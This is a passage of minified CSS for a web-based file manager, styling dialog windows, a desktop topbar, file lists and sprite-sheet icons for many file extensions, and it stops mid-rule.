.aui-dialog{background:#fff;border-radius:5px;}body .aui-outer .aui-dialog .aui-main{border-radius:5px;}body .aui-title{height:27px;line-height:27px;padding:0 16px 0 0px;color:#aaa;background:#f0f0f0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3', endColorstr='#dddddd');background-image:-webkit-linear-gradient(top,#f3f3f3,#ddd);background-image:-moz-linear-gradient(top,#f3f3f3,#ddd);background-image:-o-linear-gradient(top,#f3f3f3,#ddd);background-image:-ms-linear-gradient(top,#f3f3f3,#ddd);background-image:linear-gradient(top,#f3f3f3,#ddd);-pie-background:linear-gradient(to top,#f3f3f3,#ddd);border-bottom:1px solid #ccc;text-shadow:0 1px 0 #eee;text-align:center;bottom:0px;height:28px;}body .aui-title img{width:18px;}body .aui-state-focus .aui-title{color:#444;}body .aui-state-focus .aui-outer{box-shadow:0 0px 60px rgba(0,0,0,0.4);border:1px solid #b6b6b6;}body .aui-state-lock .aui-outer{box-shadow:0 3px 30px rgba(0,0,0,0.4);}body .aui-min{right:67px;}body .aui-max{right:40px;}body .aui-close{right:13px;}body .aui-min,body .aui-max,body .aui-close{display:block;position:absolute;text-decoration:none;outline:none;cursor:pointer;font-size:1.25em;-webkit-transition:inherit;-moz-transition:inherit;-o-transition:inherit;-ms-transition:inherit;transition:inherit;color:#aaa;top:4px;border:1px solid #bbb;border-radius:10px;height:18px;width:18px;font-size:1em;line-height:18px;text-align:center;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#bbbbbb');background-image:-webkit-linear-gradient(top,#eee,#bbb);background-image:-moz-linear-gradient(top,#eee,#bbb);background-image:-o-linear-gradient(top,#eee,#bbb);background-image:-ms-linear-gradient(top,#eee,#bbb);background-image:linear-gradient(top,#eee,#bbb);-pie-background:linear-gradient(to top,#eee,#bbb);font-family:FontAwesome;}body .aui-min:hover,body .aui-max:hover,body .aui-close:hover{box-shadow:0 1px 0 rgba(255,255,255,0.3), inset 0 1px 2px rgba(255,255,255,0.3);}body .aui-min:active,body .aui-max:active,body .aui-close:active{box-shadow:none;color:#fff !important;}body .aui-close:hover{border:1px solid #c00;color:#800000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff1a1a', endColorstr='#cc0000');background-image:-webkit-linear-gradient(top,#ff1a1a,#c00);background-image:-moz-linear-gradient(top,#ff1a1a,#c00);background-image:-o-linear-gradient(top,#ff1a1a,#c00);background-image:-ms-linear-gradient(top,#ff1a1a,#c00);background-image:linear-gradient(top,#ff1a1a,#c00);-pie-background:linear-gradient(to top,#ff1a1a,#c00);}body .aui-min:hover{border:1px solid #EAB11E;color:#ab8010;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1c964', endColorstr='#eab11e');background-image:-webkit-linear-gradient(top,#f1c964,#EAB11E);background-image:-moz-linear-gradient(top,#f1c964,#EAB11E);background-image:-o-linear-gradient(top,#f1c964,#EAB11E);background-image:-ms-linear-gradient(top,#f1c964,#EAB11E);background-image:linear-gradient(top,#f1c964,#EAB11E);-pie-background:linear-gradient(to top,#f1c964,#EAB11E);}body .aui-max:hover{border:1px solid #169A1B;color:#0c570f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#20dd27', endColorstr='#169a1b');background-image:-webkit-linear-gradient(top,#20dd27,#169A1B);background-image:-moz-linear-gradient(top,#20dd27,#169A1B);background-image:-o-linear-gradient(top,#20dd27,#169A1B);background-image:-ms-linear-gradient(top,#20dd27,#169A1B);background-image:linear-gradient(top,#20dd27,#169A1B);-pie-background:linear-gradient(to top,#20dd27,#169A1B);}body .aui-max,body .aui-min{display:none;}body div.dialog-simple .aui-title{text-align:left;}body div.dialog-simple .aui-min{right:67px;}body div.dialog-simple .aui-max{right:40px;}body div.dialog-simple .aui-close{right:13px;}body div.dialog-simple .aui-max,body div.dialog-simple .aui-min,body div.dialog-simple .aui-close{background:rgba(255,255,255,0.3);}body .check-version-dialog.dialog-simple .aui-title-bar{margin-top:-120px;}body .dialog-no-title.aui-state-focus .aui-outer,body .dialog-no-title .aui-outer,body .dialog-no-title .aui-inner{border:none;}body#page-desktop .topbar{background:#eee;background-color:rgba(190,190,190,0.3);box-shadow:0 0 10px rgba(0,0,0,0.2);}body#page-desktop .topbar .content{border-bottom:1px solid #ddd;border-bottom-color:transparent;}body#page-desktop .topbar .content .topbar-menu{color:#fff;border-color:rgba(190,190,190,0.1);}body#page-desktop .topbar .content .top-right div.share-info-user{color:#fff;}body#page-desktop .topbar .content .open .topbar-menu,body#page-desktop .topbar .content .topbar-menu:hover,body#page-desktop .topbar .content .topbar-menu.this{background:rgba(255,255,255,0.3);}body#page-desktop .file-list-icon .file .filename{margin-top:6px;line-height:1.7em;padding-top:1px;border-radius:18px;background:rgba(0,0,0,0.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;}body#page-desktop .file-list-icon .file .filename .title{display:block;overflow:hidden;white-space:nowrap;}body#page-desktop .file-list-icon .file .filename .textarea{margin-left:-1px;}body#page-desktop .file-list-icon .file.file-icon-edit.select .filename,body#page-desktop .file-list-icon .file.file-icon-edit .filename{background:none;}body#page-desktop .file-list-icon .file.select .filename,body#page-desktop .file-list-icon .file.file-select-drag-temp .filename,body#page-desktop .file-list-icon .file.select.hover .filename{background:rgba(0,0,0,0.2);border:none;margin-left:0px;}body .ztree li a{color:#444;border-radius:3px;margin:0 4px 0 4px;}body .file-list-icon .file{color:#444;}body .file-select{background:#63acff;border-color:transparent;color:#fff;filter:none;}body .file-select .children-open i.font-icon{color:#fff;}body .file-list-list .file,body .file-list-split .file{color:#444;-webkit-transition:all 0.15;-moz-transition:all 0.15;-o-transition:all 0.15;-ms-transition:all 0.15;transition:all 0.15;border-radius:0px;-webkit-transition:all 0.2;-moz-transition:all 0.2;-o-transition:all 0.2;-ms-transition:all 0.2;transition:all 0.2;}body .file-list-list .file.select,body .file-list-list .file.file-select-drag-temp,body .file-list-split .file.select,body .file-list-split .file.file-select-drag-temp{background:#63acff;border-color:transparent;color:#fff;filter:none;border-bottom:1px solid #7dbaff !important;}body .file-list-list .file.select .children-open i.font-icon,body .file-list-list .file.file-select-drag-temp .children-open i.font-icon,body .file-list-split .file.select .children-open i.font-icon,body .file-list-split .file.file-select-drag-temp .children-open i.font-icon{color:#fff;}body .file-list-list .file.select .children-more i.font-icon,body .file-list-list .file.file-select-drag-temp .children-more i.font-icon,body .file-list-split .file.select .children-more i.font-icon,body .file-list-split .file.file-select-drag-temp .children-more i.font-icon{color:#fff !important;}body .file-list-list .file.hover,body .file-list-split .file.hover{background:#c9e2ff;border-color:transparent;}body .file-list-list .file.hover.select,body .file-list-list .file.hover .file-select-drag-temp,body .file-list-split .file.hover.select,body .file-list-split .file.hover .file-select-drag-temp{background:#63acff;border-color:transparent;color:#fff;filter:none;}body .file-list-list .file.hover.select .children-open i.font-icon,body .file-list-list .file.hover .file-select-drag-temp .children-open i.font-icon,body .file-list-split .file.hover.select .children-open i.font-icon,body .file-list-split .file.hover .file-select-drag-temp .children-open i.font-icon{color:#fff;}body .file-list-list .file.file2{background:#f6f6f6;}body .file-list-list .file.file2.hover{background:#e3f0ff;border-color:transparent;}body .file-list-list .file.file2.hover.select,body .file-list-list .file.file2.hover .file-select-drag-temp{background:#63acff;border-color:transparent;color:#fff;filter:none;}body .file-list-list .file.file2.hover.select .children-open i.font-icon,body .file-list-list .file.file2.hover .file-select-drag-temp .children-open i.font-icon{color:#fff;}body .file-list-list .file.file2.select,body .file-list-list .file.file2.file-select-drag-temp{background:#63acff;border-color:transparent;color:#fff;filter:none;}body .file-list-list .file.file2.select .children-open i.font-icon,body .file-list-list .file.file2.file-select-drag-temp .children-open i.font-icon{color:#fff;}body .file-continer .file .item-menu,body .ztree li a .menu-item{border-radius:2px;}body #body .menu-left .setting a:hover{background:#e1efff;}body #body .menu-left .setting a.selected{background:#e1efff;color:#63acff;padding-left:10px;border:none;border-right:5px solid #63acff;}

--- FILE ---
content_type: text/css
request_url: http://file.dengxj.com/static/style/skin/base/fileIcon.css
body_size: 23500
content:
.x-item-small-item.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.x-item-small-item.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.x-item-small-item.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.x-item-small-item.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.x-item-small-item.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.x-item-small-item.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.x-item-small-item.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.x-item-small-item.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.x-item-small-item.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.x-item-small-item.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.x-item-small-item.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.x-item-small-item.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.x-item-small-item.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.x-item-small-item.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.x-item-small-item.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.x-item-small-item.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.x-item-small-item.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.x-item-small-item.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.x-item-small-item.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.x-item-small-item.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.x-item-small-item.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.x-item-small-item.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.x-item-small-item.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.x-item-small-item.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.x-item-small-item.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.x-item-small-item.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.x-item-small-item.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.x-item-small-item.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.x-item-small-item.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.x-item-small-item.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.x-item-small-item.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.x-item-small-item.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.x-item-small-item.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.x-item-small-item.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.x-item-small-item.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.x-item-small-item.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.x-item-small-item.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.x-item-small-item.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.x-item-small-item.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.x-item-small-item.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.x-item-small-item.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.x-item-small-item.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.x-item-small-item.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.x-item-small-item.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.x-item-small-item.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.x-item-small-item.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.x-item-small-item.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.x-item-small-item.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.x-item-small-item.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.x-item-small-item.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.x-item-small-item.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.x-item-small-item.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.x-item-small-item.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.x-item-small-item.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.x-item-small-item.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.x-item-small-item.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.x-item-small-item.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.x-item-small-item.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.x-item-small-item.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.x-item-small-item.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.x-item-small-item.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.x-item-small-item.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.x-item-small-item.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.x-item-small-item.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.x-item-small-item.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.x-item-small-item.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.x-item-small-item.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.x-item-small-item.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.x-item-small-item.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.x-item-small-item.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.x-item-small-item.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.x-item-small-item.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.x-item-small-item.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.x-item-small-item.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.x-item-small-item.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.x-item-small-item.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.x-item-small-item.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.x-item-small-item.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.x-item-small-item.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.x-item-small-item.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.x-item-small-item.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.x-item-small-item.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.x-item-small-item.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.x-item-small-item.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.x-item-small-item.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.x-item-small-item.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.x-item-small-item.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.x-item-small-item.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.x-item-small-item.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.x-item-small-item.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.x-item-small-item.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.x-item-small-item.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.x-item-small-item.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.x-item-small-item.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.x-item-small-item.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.x-item-small-item.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.x-item-small-item.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px 